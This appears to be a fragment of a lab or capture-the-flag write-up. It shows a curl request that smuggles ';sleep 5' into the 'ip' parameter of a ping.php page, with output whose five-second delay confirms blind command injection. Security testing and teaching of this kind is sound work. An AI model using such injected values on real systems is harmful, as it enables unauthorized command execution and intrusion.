 └─$ time curl -s "http://94.237.60.55:35284/devtools/ping.php?ip=8.8.8.8%3Bsleep%205"
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ping</title>
</head>
<body>
  </body>
</html>
real    0m5.099s
user    0m0.004s
sys     0m0.004s